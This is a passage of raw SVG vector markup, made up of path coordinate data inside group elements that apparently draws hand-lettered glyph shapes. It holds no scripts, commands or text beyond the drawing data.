555l-.024,.011-.045,.022-.146,.082c-.166,.103-.285,.194-.403,.286l-.315,.258c-.071,.058-.14,.106-.196,.138l-.122,.066-.229,.298-.154,.2-.066,.087-.05,.066-.013,.017c.204,.151-.751-.497,.397,.305l-.017-.014c-.053-.044-.144-.185-.21-.394l-.052-.171c-.019-.078-.007-.021-.014-.038-.043,.009-.125,.029-.193,.052-.142,.047-.312,.127-.475,.269-.08,.069-.161,.161-.219,.248l-.029,.045h0l-.082,.039c-.3,.148-.561,.319-.802,.499-.501,.386-.819,.698-1.218,.999l-.281,.21c-.063,.043-.05,.038-.185,.124-.105,.067-.227,.129-.341,.193l-.086,.047c-.021,.021-.022,.059-.034,.088l-.056,.186-.109,.367-.119,.442c-.068,.27-.128,.543-.178,.821l-.036,.209-.016,.105-.008,.053-.004,.026c-.057-.161,.483,1.455,.259,.775l.009,.009,.069,.069,.034,.035c-.986-.118,1.353,.173,1.116,.138l.012-.009,.023-.017,.186-.14,.37-.283,.091-.069,.014-.009c.008,.014-.009-.02-.029-.06l-.044-.101c-.051-.124-.068-.223-.068-.271v-.01c1.028-.805,.287-.223,.518-.403h.008l.026,.006c.022,.005,.052,.014,.088,.029,.038,.015,.081,.037,.13,.065,.051,.028,.116,.077,.096,.059,.003-.004,.013-.018,.033-.036,.037-.037,.101-.087,.176-.137,.133-.089,.266-.186,.403-.305,.136-.121,.278-.258,.415-.457l.043-.067,.302-.207,.333-.242,.638-.491c.417-.331,.824-.666,1.227-1.004,1.578-1.357,3.144-2.651,4.848-3.637-1.578,.809-3.334,2.162-4.669,3.289Z"/></g></g><g><path d="M104.759,77.694l-7.202,6.128c-.195-.033-.366-.09-.512-.171h-.147c-.179-.049-.382-.122-.61-.219l-.171-.582c.716-1.489,2.017-4.208,3.905-8.158-2.099,.668-4.565,3.247-7.396,7.738l.049,.244c-.049,.309-.163,.594-.342,.854-.814-.276-1.22-.716-1.22-1.318,0-.471,.716-1.887,2.148-4.247,.016-.358,.7-1.578,2.051-3.662-3.304,2.315-5.851,4.476-7.641,6.484-.309,.341-.577,.81-.806,1.409-.195,.502-.406,.818-.635,.947l-.122,.049,.147,.024c-.098,.178-.228,.324-.391,.437-.293-.033-.61-.446-.952-1.24,.39-.778,1.123-2.05,2.197-3.816,.846-1.41,1.424-2.504,1.733-3.282,.406-.276,1.228-1.393,2.465-3.354,.374,.081,.757,.309,1.147,.683,.39,.374,.683,.83,.878,1.367-1.888,1.595-3.206,3.002-3.954,4.223,.309-.244,1.815-1.497,4.516-3.759,1.172-.977,1.945-1.465,2.319-1.465h.073l-.122-.269,.342-.195c1.025,.488,1.538,.968,1.538,1.44,0,.179-.232,.517-.696,1.013-.464,.497-.695,.899-.695,1.208v.049c2.457-2.051,3.954-3.076,4.492-3.076h.049c.455,0,.724,.195,.806,.586,.716,.456,1.107,.871,1.172,1.245-3.125,4.101-4.76,6.152-4.907,6.152l-.342,.464,.098,.22-.122,.439,.683-.391,.244-.293,.17,.073,.537-.61,.171,.049,.513-.708,.244,.146,.146-.317c.505-.276,.887-.537,1.147-.781l2.905-2.149,.098,.391Z"/><path d="M99.65,78.346c.496-.638,1.251-1.609,2.247-2.89l.326-.425c.012-.033,.077-.059,.047-.102-.015-.038-.048-.075-.074-.1-.066-.061-.142-.126-.226-.189l-.129-.095-.253-.17c-.081-.074-.228-.1-.252-.217l-.043-.175-.021-.086c-.005-.033,.023-.02,.033-.034,.114-.063,.082-.086,.027,.03-.025,.07-.036,.006-.111,.02-.078,0-.032-.005-.123,.022-.345,.132-.843,.458-1.298,.779-.467,.33-.946,.699-1.436,1.087l-.743,.601-.378,.312-.095,.079-.024,.02c-2.403-1.13-.666-.326-1.203-.598l.005-.113c.01-.149,.049-.305,.097-.438,.196-.495,.457-.788,.715-1.085l.333-.371,.128-.158,.031-.045c.046-.061,0-.139-.049-.185-.17-.165-.444-.343-.741-.496l-.228-.115c-.613,.018,.804-.043,.646-.028l-.031,.017-.061,.035-.123,.07-.062,.035-.031,.018c.13-.41-.334,.943,.283-.915l.059,.13,.059,.13c-1.334,2.065-.397,.572-.691,1.033h-.021c.004-.006-.147,.047-.278,.124-.137,.075-.285,.17-.433,.271-.598,.41-1.188,.92-1.823,1.446l-1.92,1.597-.986,.82-.499,.415-.251,.209-.126,.105-.063,.052c-.488-.417,1.048,.97-1.102-.927l.024-.038c.505-.806,1.109-1.517,1.751-2.193,.322-.337,.655-.664,.996-.984l.519-.474,.333-.294,.052-.044c0-.019-.014-.042-.022-.062-.03-.055-.005-.029-.146-.232-.185-.279-.613-.63-.595-.593-.034-.008-.1-.072-.118-.012l-.112,.174c-.264,.407-.536,.815-.822,1.223-.292,.409-.576,.811-.963,1.233-.332,.354-.133,.06-.286,.377-.106,.239-.217,.472-.332,.701-.457,.914-.983,1.789-1.49,2.656-.496,.861-.996,1.73-1.5,2.604l-.379,.657-.095,.165c-.027,.561,.006-.718,.013-.572l.018,.04,.035,.08,.08,.168c.031,.082,.148,.216,.208,.078,.011-.013,.013-.022-.007-.021-.007,0-.016-.002-.005-.005l.009-.004-.061,.024c.027-.017,.031-.022,.064-.064,.086-.116,.182-.312,.263-.522,.206-.529,.468-1.077,.899-1.575,.728-.817,1.491-1.57,2.292-2.298,1.601-1.451,3.315-2.777,5.085-4.035l.332-.235,.083-.059c-.198-.236,1.933,1.886,1.015,1.011l-.027,.042-.109,.168-.43,.675c-.283,.451-.564,.904-.823,1.358-.131,.226-.255,.454-.364,.673-.054,.109-.103,.217-.137,.306l-.022,.059c.002-.028,.003-.055-.001-.016-.001,.02-.001,.038-.033,.096-.038,.111-.052,.233-.124,.335l-.83,1.406c-.264,.463-.523,.929-.753,1.392-.116,.231-.224,.464-.309,.681-.042,.106-.078,.214-.093,.281-.011,.045-.01,.051-.001,.118,.019,.093,.056,.161,.169,.26,.11,.095,.287,.189,.491,.262l.038,.014c.751-.241-.979,.348-.795,.273l.037-.057c.023-.038,.045-.078,.064-.117,.036-.07,.075-.182,.084-.225,.009-.035,.012-.035-.003-.1,.044-.25-.112,.49,.095-.574l.028-.043,.056-.087,.111-.173c1.189-1.845,2.456-3.657,4.025-5.266l.297-.299,.409-.381c.359-.329,.724-.575,1.085-.86,.721-.484,1.334-.742,1.956-.98l.493-.19c.176-.062,.378-.148,.533-.189l-.249,.873-.253,.876-.618,1.289c-1.007,2.1-2.006,4.183-2.994,6.243-.006,.025-.037,.049-.024,.077,.005,.018,.026,.089,.002,.009-.034-.073,.021-.031,.033-.031l.169,.062c-.356-.049-.071-.014-.138-.025h.097c.696,.18,.204,.056,.364,.099,.027,.014,.057,.027,.09,.038,.033,.012,.07,.022,.109,.031l.061,.012c-1.138,.324-.294,.072-.539,.136l.037-.031,.59-.501c.785-.667,1.565-1.329,2.34-1.986l.16-.126,.111-.083,.209-.148c.265-.179,.472-.283,.56-.245,.121,.052,.269,.191,.231,.326-.1,.356-.564,.031-.239-.126-.234-.075-.398,.266-.356,.454,.06,.27,.538,.459,.794,.379,.156-.048,.266-.187,.32-.343h0c.037-.105,.049-.218,.034-.315-.039-.245-.244-.434-.227-.697,.005-.083,.046-.186,.13-.169,.147,.03,.208,.415,.293,.544,.177,.269,.591,.362,.81,.239,.198-.112,.355-.392,.219-.581-.097-.135-.335-.216-.421-.071,.256,.063,.056,.316-.119,.118-.065-.073-.063-.186,.007-.302,.064-.103,.32-.28,.415-.462,.076-.146,.14-.325,.035-.391-.067-.042-.173,.036-.193-.05,.057,.01,.112,.017,.153-.013,.08-.183,.054-.537,.307-.419,.077,.036,.135,.184,.216,.229,.131,.075,.335,.066,.445,.013,.265-.127,.259-.579-.07-.539-.015,.032,.104,.037,.046,.076-.169,.064-.321-.131-.277-.244,.051-.132,.229-.096,.327-.207,.028-.032,.141-.549,.158-.585l-.247,.236-3.911,3.31-2.749,2.339-.172,.146-.086,.073-.021,.018c-.66,.188,.875-.234,.712-.194l-.03-.006c-.079-.016-.14-.039-.18-.06-.199-.051,.435,.109-.449-.116h-.113c.096,.014-.255-.032,.208,.032l-.043-.016-.085-.032c-.025-.009-.001,0-.001,0,.007,.003,.024,.01,.019,.008,0,0-.006-.016,.017,.061l.037,.125v-.002c.006-.015-.014,.028,.014-.032l.39-.814,1.559-3.256,1.147-2.396,.388-.811c.123-.263,.293-.58,.297-.707l.251-1.025,.125-.513,.016-.064c.004-.02,.022-.053-.02-.03l-.166,.061-.332,.123-1.151,.427c-.724,.251-1.619,.801-2.525,1.548-.113,.092-.224,.192-.336,.298l-.245,.227-.338,.336c-.228,.222-.434,.458-.649,.688-.415,.469-.815,.947-1.192,1.437-.758,.978-1.456,1.989-2.119,3.016l-.248,.386-.062,.096-.015,.024c-.244,1.32-.065,.382-.118,.684l.007,.038h0l-.006,.022c-.012,.04-.026,.079-.043,.118-.016,.039-.035,.076-.056,.114l-.034,.056-.018,.028c.456-.15-1.034,.355,1.02-.332l-.02-.007c-.214-.074-.398-.172-.485-.253-.088-.089-.088-.098-.1-.176-.023,.071,.047-.206,.157-.442,.105-.243,.231-.499,.363-.754,.264-.511,.557-1.026,.855-1.537l.454-.766,.126-.208c.1-.13,.091-.264,.166-.426,.031-.063,.055-.15,.115-.271,.221-.466,.529-.985,.832-1.484,.307-.503,.626-1.005,.95-1.505l.03-.047c.288,.253-2.419-2.323-1.286-1.223l-.023,.016-.093,.066-.186,.132-.372,.265-.739,.538c-.982,.723-1.946,1.473-2.885,2.263-.939,.79-1.85,1.62-2.716,2.509l-.637,.679c-.094,.102-.229,.248-.347,.406-.115,.153-.217,.31-.308,.467-.182,.313-.325,.634-.444,.944-.077,.218-.222,.468-.249,.489h0c-.052,.021,.131-.052,.086-.034h0v.002h-.003l-.102-.224-.01-.023c.018-.687-.038,.911-.025,.737l.028-.048,.055-.096,.111-.192,.222-.385,1.774-3.079c.316-.528,.622-1.055,.917-1.601,.148-.273,.292-.549,.432-.832l.205-.432,.123-.279c.676-.62,1.634-2.118,2.038-2.731,.013-.02,.004-.007,.008-.011l.102,.086c.176,.156,.317,.316,.442,.503l.041,.064-.173,.151-.686,.626c-.452,.426-.894,.868-1.318,1.336-.423,.471-.832,.963-1.201,1.51l-.137,.207-.067,.105-.017,.026c.591,.532-1.346-1.154,1.32,1.199l.044-.036,.348-.29,.696-.58,2.786-2.318c.471-.389,.921-.777,1.369-1.116,.225-.171,.453-.335,.67-.471,.191-.132,.49-.25,.407-.214h.021c1.65-2.557,.451-.724,.816-1.301l-.047-.103-.047-.103-.012-.026c.33-1.045-.466,1.394-.372,1.139l.049-.028,.196-.112,.049-.028,.025-.014c.756-.034-1.002,.028-.813,.028l.09,.044c.24,.118,.467,.246,.646,.377,.077,.054,.194,.155,.195,.161h0c-.009,.013,.021-.025-.021,.029-.152,.199-.323,.364-.573,.654-.226,.285-.465,.558-.642,1.091-.043,.144-.071,.293-.073,.443l-.002,.056c.662,.332-1.482-.669,1.484,.727l.043-.036,.086-.071,.344-.284,.691-.56c.462-.369,.928-.729,1.397-1.067,.454-.326,.977-.676,1.338-.825,.112-.04,.017-.015,.081-.021,.028,0,.049,.005,.049,.005,.01-.05,.066-.202,.089-.231,.027-.048,.042-.053,.019-.035-.008,.006-.032,.024-.062,.04l-.025,.013c.126-.065-.203,.096-.161,.104l.025,.111,.054,.227c.054,.046,.123,.084,.184,.126l.35,.232c.104,.073,.2,.148,.285,.221l.06,.054s-.003-.003-.003-.003h0l-2.043,2.656c-.73,.93-1.49,1.924-2.215,2.745l-.057,.06c-.013,.014-.012,.011-.012,.011,.026,.033-.084-.109,.166,.203,.18,.286,.307,.263,.339,.425,.175,.203-1.379-.87-.731-.413l-.017,.023-.067,.091-.134,.181-.067,.091-.033,.045c-.048,.411,.085-.888-.113,.927l.011,.026,.046,.103,.023,.052,.011,.026c.016,.141-.081-1.135-.044-.582l-.06,.217-.03,.109-.015,.054-.008,.027c-1.184-.908,1.602,1.271,1.327,1.038l.196-.112,.447-.255c.062-.041,.137-.067,.19-.119l.145-.173,.168-.201,.018-.022c-2.091,.505-.565,.146-1.025,.262l.052,.022,.052,.022,.026,.011c-.916,.213,1.278-.275,1.058-.236l.149-.169,.298-.339,.075-.085c.207-.07-1.743,.507-.904,.268l.027,.008,.054,.015,.054,.015c-.869,.303,1.215-.401,1.006-.34l.017-.023,.066-.091,.265-.365,.132-.183,.017-.023c1.078-.223-1.45,.274-1.18,.232l.048,.029,.097,.058,.048,.029,.024,.015c.581-.174-1.266,.41,1.308-.386l.008-.017,.016-.034h0l.157-.095c.143-.088,.286-.18,.43-.283,.143-.102,.292-.218,.433-.345l.292-.217,1.451-1.073,.725-.537,.363-.268,.023-.017c1.273,.451-1.707-.638-1.399-.511l.014,.055,.027,.109,.055,.219-.046-.199-.023-.1-.012-.05-.006-.025-.003-.013v-.003c.626,.224-1.405-.505,1.404,.501l-.005,.004-.337,.241-.684,.489-1.399,1.004-.354,.255-.123,.088-.195,.162c-.276,.216-.573,.399-.826,.544-.013,.004-.024,.004-.042,.046l-.012,.023-.006,.012h0c.255-.076-2.218,.685-1.173,.362l-.003-.002-.012-.007-.023-.014-.188-.116-.012-.007c.483-.099-1.086,.219,1.083-.223l-.002,.003-.004,.006-.016,.022-.033,.044-.066,.089-.132,.177-.263,.354-.004,.006c.19-.065-1.664,.576-.881,.304h-.003l-.013-.005-.026-.008-.053-.016-.053-.016-.013-.004h-.003c.368-.11-.829,.241,.825-.245l-.005,.005-.018,.02-.147,.164-.294,.327-.073,.082-.005,.005c.816-.184-1.114,.254-.917,.208h-.003l-.013-.007-.025-.011-.05-.022-.05-.022-.025-.011c.412-.099-.926,.22,.923-.223l-.002,.003-.004,.005-.009,.01-.071,.083-.216,.255c-.085,.092-.25,.153-.324,.205l-.378,.212-.094,.053-.047,.026-.003,.002c-2.296-1.783-.636-.496-1.148-.895l.002-.006,.004-.013,.007-.026,.059-.207,.03-.103,.015-.051,.007-.026c.018,.234-.038-.527,.04,.523v-.003l-.004-.006-.005-.012-.085-.196v-.003c.17-1.56,.047-.434,.086-.783l.004-.005,.008-.011,.016-.021,.032-.043,.064-.085,.127-.169,.063-.084,.016-.021,.008-.011,.004-.005,.002-.003c1.248,.882,.347,.23,.626,.421,.002-.065-.019-.129-.058-.18-.02-.026-.044-.048-.071-.067-.027-.019-.055-.022-.096-.09l-.203-.265,.002-.002,.006-.004,.056-.058,.252-.28,.514-.612c.339-.42,.666-.827,.98-1.217Z"/></g><g><path d="M112.937,74.252l-.049,.366c-.374,.358-1.449,1.302-3.222,2.832-1.123,.96-1.904,1.75-2.343,2.368-1.253,.798-2.099,1.473-2.539,2.026-.473,.228-1.01,.854-1.611,1.88l-.244,.025h-.073c-.341,0-.74-.424-1.196-1.272v-.196c0-2.202,.521-4.199,1.562-5.993,.341-.603,1.228-1.688,2.66-3.253,.456-.506,.952-.849,1.489-1.027,.586,.359,1.058,.775,1.415,1.248,.358,.897,.537,1.485,.537,1.762,0,.392-.106,.678-.317,.857-.26,.228-.407,.399-.439,.514-.147,.065-.379,.232-.696,.502s-.606,.412-.867,.428l.025,.122c-.016,.114-.122,.192-.317,.232-.195,.041-.317,.134-.366,.281l.146,.098c-.472,.098-1.001,.4-1.587,.906-.716,.62-1.229,1.011-1.538,1.174-.195,.637-.334,1.24-.415,1.811l.122,.122c.081-.049,.261-.187,.537-.415,.179-.146,.342-.22,.488-.22,.016-.244,.208-.488,.574-.732,.366-.244,.59-.48,.671-.708,.667-.407,1.822-1.318,3.467-2.734,1.579-1.334,2.954-2.335,4.125-3.002Zm-5.248,.366c-.065,.082-.171,.131-.317,.147-.147,.016-.253,.057-.317,.122h-.073c-.131,0-.244,.171-.342,.513h-.073c-.488,0-1.294,.977-2.417,2.929l-.561,.977c2.588-1.904,3.955-3.466,4.101-4.687Z"/><g><path d="M108.104,75.775c-.118,.217-.51,.897-1.167,1.591-.647,.71-1.529,1.469-2.438,2.156l-.342,.253-.085,.063-.043,.031-.011,.008-.005,.004c.226,.204-1.981-1.768-1.046-.934l.002-.003,.013-.022,.104-.177,.409-.69c.108-.169,.212-.322,.31-.454,.197-.262,.366-.429,.462-.42,.131,.011,.314,.1,.319,.241,.013,.369-.529,.209-.266-.047-.248,.003-.298,.385-.196,.549,.145,.235,.658,.256,.873,.106,.219-.155,.238-.502,.132-.723-.108-.223-.358-.346-.411-.607-.017-.083-.004-.196,.084-.202,.151-.009,.305,.35,.424,.451,.243,.21,.66,.199,.831,.05,.154-.141,.231-.404,.068-.57-.115-.119-.362-.168-.414-.01,.258,.019,.124,.289-.088,.135-.079-.057-.104-.168-.057-.293,.04-.117,.263-.327,.347-.514,.062-.152,.151-.334,.047-.405-.066-.044-.194,.05-.207-.041,.064,.005,.122,.009,.173-.026,.056-.1,.147-.258,.204-.338,.009-.057,.017-.065,.132,.042,.075,.065,.15,.192,.235,.266,.125,.107,.266,.025,.355-.084,.108-.119,.058-.186,.157-.29,.037-.049,.054-.11,.047-.166-.002-.028-.013-.057-.031-.084-.018-.023-.023-.063-.161-.06-.083,.036,.17,.056-.015,.096-.203,.057-.278,.081-.352,.036-.061-.04-.104-.135,.031-.277,.083-.081,.227-.153,.388-.162,.111-.005,.069,.003,.1,.007,.012,.004,.037,.012,.039,.015,.014,.01,.041,.026,.067,.009,.007-.007,.034-.084,.014-.159-.009-.038-.027-.075-.046-.102-.006-.005-.006-.016-.016-.015l-.02,.005,.39,.405,.002,.002c.03-.035,.085-.075,.141-.094,.119-.038,.195-.008,.224,0-.049-.018-.133-.031-.214-.004-.074,.016-.151,.097-.151,.097l-.409-.425c.021-.019,.019-.014,.019-.014l.002,.004,.002,.009-.007,.002h-.078c-.056,.001-.113,.006-.168,.015-.227,.039-.397,.146-.501,.234-.106,.089-.175,.175-.222,.242-.042,.055-.104,.168-.094,.151l-.004,.005c-.017,.008,.031-.018-.039,.018-.122,.057-.239,.132-.347,.212-.195,.152-.345,.301-.481,.448-.269,.294-.483,.583-.689,.874-.406,.581-.761,1.168-1.1,1.754l-.462,.802-.058,.1c-1.174-1.047,1.598,1.429,1.314,1.173h.002l.003-.003,.006-.004,.012-.009,.024-.018,.048-.036,.19-.142,.379-.289c.503-.39,.998-.797,1.477-1.239,.478-.442,.942-.917,1.365-1.472,.212-.275,.411-.577,.584-.918,.088-.167,.164-.354,.232-.545l.091-.321c.04-.178,.05-.464-.067-.729-.114-.267-.307-.434-.43-.523,.107,.091,.27,.24,.379,.478,.112,.237,.118,.515,.078,.694-.024,.118-.031,.108-.042,.137l-.031,.07-.062,.138c-.088,.176-.173,.344-.256,.475Z"/><path d="M108.716,78.328l-1.242,1.014c-.282,.224-.599,.474-.964,.743-.171,.127-.403,.29-.57,.398-.022,.01-.037,.024-.045,.047-.11,.176-.243,.318-.369,.435-.128,.116-.257,.216-.388,.305-.125,.084-.176,.121-.24,.179-.027,.025-.05,.049-.063,.066l-.013,.018-.002,.003-.063-.03c-.042-.018-.076-.029-.101-.035l-.028-.006h-.009c.458-.361-.629,.488-.517,.405v.01c.001,.029,.007,.072,.021,.127l.028,.09c.015,.041,.026,.067,.02,.055,.012-.028-.372,.284-.634,.476l-.053,.04-.027,.02c.19,.031-1.702-.213-.906-.115l-.01-.01-.082-.083-.021-.021c-.414-1.239-.113-.352-.205-.633l.002-.016,.009-.062,.02-.125,.094-.502,.118-.506c.045-.175,.077-.298,.177-.634l.066-.219,.034-.11c.014-.034,.062-.042,.092-.064,.134-.074,.282-.156,.393-.231,.122-.083,.252-.179,.382-.28,.262-.204,.528-.427,.799-.661,.301-.259,.632-.515,1.03-.734l.153-.08,.098-.046,.053-.019c.018-.005,.046-.007,.016-.021-.012-.004-.012-.012-.005-.021,.044-.08,.167-.226,.268-.298,.199-.16,.466-.225,.544-.239l.006-.002s-.004-.014,.016,.044c.024,.077,.056,.149,.082,.205,.03,.059,.057,.104,.083,.137,.014,.017,.024,.03,.036,.041l.014,.013c-.18-.127,.424,.3-.406-.285,.116,.065,.159,.082,.14,.057l.018-.024,.033-.046c.023-.032,.028-.047,.04-.068,.015-.04,.045-.076,.096-.124,.091-.08,.195-.249,.338-.349,.091-.041,.21-.119,.33-.222,.164-.138,.331-.277,.54-.421,.054-.036,.11-.073,.178-.113l.116-.061,.035-.016c-.802,.933-.21,.218-.382,.408,.016-.046,.032-.082,.048-.115,.127-.24,.223-.323,.317-.429,.091-.095,.187-.183,.265-.252,.015-.014,.028-.03,.038-.048,.012-.01,.044-.134,.042-.265,.004-.031-.04-.246-.094-.416-.054-.182-.121-.374-.192-.567-.064-.17-.174-.467-.169-.431-.159-.208-.5-.536-.759-.719-.036-.014-.069-.077-.112-.045-.049,.023-.037,.007-.232,.133-.308,.205-.529,.441-.852,.803l-.896,1.009c-.579,.685-1.188,1.371-1.565,2.086-.848,1.525-1.291,3.268-1.338,5.04l-.005,.324c0,.031-.005,.051,.011,.072l.114,.192c.047,.078,.125,.191,.149,.224,.046,.076,.152,.161,.233,.098l.115-.176c.142-.207,.294-.412,.465-.614,.171-.201,.365-.401,.607-.588,.064-.046,.126-.093,.199-.136,.055-.035,.027-.012,.049-.03-.012,.014,.101-.118,.188-.206,.734-.739,1.516-1.259,2.288-1.763,.031-.02,.026-.009,.068-.069l.229-.284c.157-.186,.318-.361,.481-.53,.326-.337,.658-.65,.993-.951,.193-.162,.314-.25,.456-.352,.27-.185,.468-.289,.558-.252,.121,.051,.271,.188,.234,.324-.096,.359-.56,.037-.239-.124-.231-.073-.397,.271-.352,.46,.065,.269,.544,.451,.797,.373,.154-.05,.262-.19,.316-.346,.037-.107,.049-.222,.032-.321-.042-.245-.249-.431-.238-.693,.004-.083,.042-.186,.126-.17,.148,.028,.216,.411,.303,.539,.182,.266,.598,.351,.818,.222,.199-.117,.352-.401,.211-.586-.101-.131-.343-.207-.426-.06,.259,.056,.063,.314-.117,.12-.066-.072-.067-.184,0-.3,.062-.104,.316-.286,.407-.468,.073-.146,.132-.324,.024-.387-.069-.04-.173,.04-.196-.045,.057,.009,.113,.014,.153-.016,.075-.183,.036-.529,.295-.42,.08,.033,.143,.177,.226,.22,.135,.07,.342,.056,.452,0,.266-.134,.241-.575-.091-.526-.014,.032,.107,.033,.049,.073-.169,.068-.33-.119-.291-.231,.021-.063,.084-.094,.139-.109,.037,0,.088-.004,.103-.032,.005-.007-.031-.081-.117-.148-.075-.064-.157-.085-.166-.087l.015,.038-3.596,3.144c-.399,.361-.792,.733-1.173,1.143-.188,.203-.382,.426-.556,.652-.075,.09,.005,.009-.059,.059l-.338,.222c-.449,.301-.893,.617-1.33,.98-.218,.182-.435,.377-.648,.6l-.156,.171h0l.015-.009-.032,.02-.124,.082c-.08,.055-.15,.112-.22,.169-.266,.229-.473,.463-.658,.697-.093,.117-.179,.235-.262,.353l-.113,.165s-.008,0-.008,0l-.043-.061c-.058-.085-.117-.178-.174-.276-.041-.109-.014,.101-.017-.267,.01-.485,.048-.967,.116-1.444,.136-.953,.395-1.881,.778-2.757,.184-.424,.429-.892,.651-1.25,.242-.37,.563-.768,.881-1.152,.323-.387,.659-.771,1-1.153l.518-.573c.161-.18,.296-.31,.455-.437,.454-.323,.28-.183,.317-.213l.194,.153c.082,.069,.162,.14,.237,.213,.136,.126,.341,.38,.282,.308,.16,.407,.363,.957,.42,1.275l.005,.042-.005,.098c-.006,.056-.02,.094-.016,.08-.012,.011,.026-.022-.027,.024-.116,.105-.229,.208-.364,.365-.068,.085-.141,.165-.234,.35-.023,.049-.048,.105-.071,.18-.114,.15,.943-1.079,.484-.555l-.024,.011-.045,.022-.146,.082c-.166,.103-.285,.194-.403,.286l-.315,.258c-.071,.058-.14,.106-.196,.138l-.122,.066-.229,.298-.154,.2-.066,.087-.05,.066-.013,.017c.204,.151-.751-.497,.397,.305l-.017-.014c-.053-.044-.144-.185-.21-.394l-.052-.171c-.019-.078-.007-.021-.014-.038-.043,.009-.125,.029-.193,.052-.142,.047-.312,.127-.475,.269-.08,.069-.161,.161-.219,.248l-.029,.045h0l-.082,.039c-.3,.148-.561,.319-.802,.499-.501,.386-.819,.698-1.218,.999l-.281,.21c-.063,.043-.05,.038-.185,.124-.105,.067-.227,.129-.341,.193l-.086,.047c-.021,.021-.022,.059-.034,.088l-.056,.186-.109,.367-.119,.442c-.068,.27-.128,.543-.178,.821l-.036,.209-.016,.105-.008,.053-.004,.026c-.057-.161,.483,1.455,.259,.775l.009,.009,.069,.069,.034,.035c-.986-.118,1.353,.173,1.116,.138l.012-.009,.023-.017,.186-.14,.37-.283,.091-.069,.014-.009c.008,.014-.009-.02-.029-.06l-.044-.101c-.051-.124-.068-.223-.068-.271v-.01c1.028-.805,.287-.223,.518-.403h.008l.026,.006c.022,.005,.052,.014,.088,.029,.038,.015,.081,.037,.13,.065,.051,.028,.116,.077,.096,.059,.003-.004,.013-.018,.033-.036,.037-.037,.101-.087,.176-.137,.133-.089,.266-.186,.403-.305,.136-.121,.278-.258,.415-.457l.043-.067,.302-.207,.333-.242,.638-.491c.417-.331,.824-.666,1.227-1.004,1.578-1.357,3.144-2.651,4.848-3.637-1.578,.809-3.334,2.162-4.669,3.289Z"/></g></g><g><path d="M120.406,76.547l-.073,.391c-1.547,1.335-2.677,2.197-3.393,2.588-1.774,1.367-3.117,2.531-4.028,3.491l.073,.22c0,.017,.008,.025,.025,.025v.049c0,.098-.082,.187-.244,.269-.586-.114-.944-.447-1.074-1.001,.098-.944,.553-2.181,1.367-3.711,.895-1.594,1.79-3.189,2.685-4.784-2.311,1.872-4.296,3.678-5.957,5.42-1.334,1.383-2.221,2.465-2.66,3.246-.049,.147-.106,.293-.171,.439-.065,.147-.163,.228-.293,.244l-.146-.025c-.228-.033-.391-.171-.488-.415l.025-.098c.098-.748,.415-1.611,.952-2.588,.374-.667,1.042-1.701,2.002-3.101,.521-1.009,1.986-3.149,4.394-6.42,1.139,.781,1.709,1.465,1.709,2.051-.309,.082-.659,.302-1.05,.659-.423,.407-.749,.659-.977,.757-.049,.195-.207,.399-.476,.61s-.42,.407-.452,.586c-.081,.081-.293,.211-.635,.391-.195,.114-.293,.277-.293,.488v.098l-.098-.025c-.049,.082-.155,.196-.317,.342l-1.025,1.343,.171,.146c.391-.325,1.579-1.359,3.564-3.1,1.253-1.107,2.278-1.888,3.076-2.344h.244c.716,0,1.415,.521,2.099,1.562l.049,.269c-.066,.293-.29,.533-.671,.72-.383,.187-.623,.444-.721,.769-.195,.033-.382,.146-.561,.341-.244,.261-.423,.423-.537,.488-.895,.944-1.847,2.27-2.856,3.979l.098,.098c2.393-1.709,4.613-3.198,6.664-4.468Z"/><path d="M112.975,80.579c.463-.726,1.094-1.897,2.472-3.572,.168-.197,.357-.41,.463-.521,.278-.248,.258-.208,.383-.332,.117-.106,.165-.183,.396-.392,.104-.089,.228-.176,.377-.249,.074-.036,.155-.068,.241-.093,.043-.012,.087-.024,.132-.032l.034-.006c-1.158,1.026-.316,.269-.572,.491l.018-.054c.099-.291,.289-.564,.51-.761,.11-.1,.226-.185,.344-.257,.116-.072,.257-.138,.288-.156,.111-.06,.183-.127,.2-.157l.01-.017,.003-.006v-.003l.002-.002c.002-.061-.013,.543-.008,.277l-.015-.083c-.002-.01-.002-.019-.012-.032l-.107-.15c-.057-.078-.116-.154-.177-.226-.121-.146-.251-.282-.384-.395-.258-.231-.571-.344-.741-.328-.025-.005-.045,.008-.065,.021l-.268,.17c-.197,.129-.395,.269-.594,.416-.398,.294-.801,.616-1.206,.957-.818,.709-1.673,1.451-2.563,2.223l-1.367,1.188-.174,.152-.087,.076-.044,.038-.022,.019c.832,.015-1.158,.005-.961-.005l-.088-.075-.044-.038-.022-.019c.009,.211-.197-1.9-.1-1.018l.141-.185,.572-.748,.289-.379,.137-.155,.044-.046,.047-.043,.025-.021,.013-.01,.248,.131c1.142-.95,.333-.259,.596-.469l.029,.007,.029,.007c.21-.147-1.698,1.339-.892,.694l.002-.164c.01-.173,.058-.371,.159-.546,.182-.356,.592-.543,.661-.58,.126-.068,.271-.153,.329-.197l.005-.004,.135,.157c-.175,.087,.601,.044-.348,.226l.018-.078c.027-.101,.064-.186,.102-.261,.079-.151,.165-.258,.249-.353,.153-.176,.374-.337,.428-.388,.041-.037,.077-.073,.101-.102l.029-.038c.006-.014-.003,.011-.009,.033l.036-.044,.07-.087c.092-.119,.162-.207,.267-.314,.048-.053,.101-.117,.166-.147l.075-.052c.105-.076,.221-.172,.335-.274l.385-.352c.074-.064,.151-.127,.232-.189l.146-.106c.028-.018,.058-.035,.091-.045,.028-.014,.002-.063-.005-.089-.049-.08,.002-.046-.276-.323l-.169-.154-.048-.041-.083-.063c-.032-.04-.05,.001-.071,.03l-.063,.085-1.24,1.716c-.833,1.18-1.706,2.4-2.425,3.633l-.134,.246-.184,.29-.301,.467-.606,.938-.61,.942-.306,.473-.249,.477c-.158,.322-.298,.649-.408,.976-.056,.164-.103,.327-.14,.49l-.049,.242-.021,.139c-.005,.044-.015,.086-.026,.128l-.01,.039c.024,.411-.044-.518-.034-.422l.01,.02c-.026,.016-.093,.068-.109,.086-.049,.049-.028,.052-.006-.029-.004-.026,.04-.142,.098-.101l.076,.013c.055-.076-.308,.659-.153,.365l.006,.024c.022,.05-.01-.051-.2-.148l-.074-.037c-.033-.01-.078-.049-.05-.046l.022-.058,.045-.116,.045-.116c.046-.121,.069-.177,.118-.254,.111-.193,.227-.37,.347-.542,.968-1.356,2.077-2.473,3.192-3.611,1.126-1.127,2.304-2.198,3.509-3.231l.91-.766,.459-.377,.23-.187,.058-.047,.029-.023c.489,.401-1.055-.931,1.105,.893l-.072,.128-1.149,2.044c-.745,1.37-1.59,2.7-2.159,4.043-.143,.337-.273,.676-.375,1.012-.053,.168-.095,.335-.134,.501l-.047,.245-.016,.102c.006,.032,.024,.081,.076,.154,.044,.058,